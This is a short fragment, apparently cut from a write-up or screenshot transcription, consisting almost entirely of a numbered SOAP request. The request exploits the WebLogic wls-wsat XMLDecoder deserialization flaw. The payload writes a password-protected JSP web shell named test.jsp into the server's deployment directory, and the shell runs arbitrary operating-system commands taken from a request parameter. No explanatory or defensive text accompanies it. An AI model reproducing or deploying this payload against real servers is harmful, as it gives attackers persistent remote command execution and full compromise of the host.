 13
14 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
15 <soapenv:Header>
16 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
17 <java version="1.6.0" class="java.beans.XMLDecoder">
18 <object class="java.io.PrintWriter">
19 <string>
servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/test.jsp</string><void
method="println">
20 <string><![CDATA[<%
if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(); int a = -1;
byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){
out.println(new String(b)); } out.print("</pre>"); } %>]]></string></void><void
method="close"/>
21 </object>
22 </java>
23 </work:WorkContext>
24 </soapenv:Header>
25 <soapenv:Body/>
26 </soapenv:Envelope>